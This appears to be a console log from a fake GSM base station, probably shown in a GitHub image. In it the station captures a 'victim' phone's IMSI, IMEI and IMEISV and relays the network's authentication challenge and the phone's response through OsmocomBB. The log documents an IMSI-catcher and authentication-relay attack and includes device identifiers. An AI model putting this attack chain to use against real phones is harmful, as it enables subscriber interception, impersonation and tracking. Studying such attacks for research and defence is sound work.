 <0020> input/ipaccess.c:844 enabling ipaccess BSC mode on 0.0.0.0 with OML 3002 and RSL 3003 TCP ports
<0025> control_if.c:911 CTRL at 127.0.0.1 4249
DB: Database initialized.
DB: Database prepared.
initialization
<0020> input/ipa.c:262 accept()ed new link from 127.0.0.1 to port 3002
<0005> abis_nm.c:2757 (bts=0,trx=0) IPA RSL CONNECT IP=0.0.0.0 PORT=3003 STREAM=0x00
<0020> input/ipa.c:262 accept()ed new link from 127.0.0.1 to port 3003
<0004> bsc_init.c:312 bootstrapping RSL for BTS/TRX (0/0) on ARFCN using MCC-MNC 460- LAC= CID=1 BSIC=63
<0004> abis_rsl.c:1849 (bts=0) CHAN RQD: reason: Location updating (ra=0x07, neci=0x01, chreq_reason=0x03)
Recived TMSI type Loc_Upd_Req from victim UE, TMSI:1691821387  send Identity Request to victim UE
①
Recviced Identity Response from victim UE, IMSI:  460 7521235
send identity request(imei) to victim UE
Recviced Identity Response from victim UE, IMEI:  355750073382620
send identity request(imeisv) to victim UE
Recviced Identity Response from victim UE, IMEISV:3557500733826228
send IMSI/IMEI(SV) to OsmocomBB
②
wait for Rand...
recevied Rand from OsmocomBB:0x7c2a475e e9facfa9
③
send auth req ,rand=7c 2a 47 5e e9 fa cf a9
Recevied Authentication Response from victim UE, send it to OsmocomBB, res:c47b3c08
④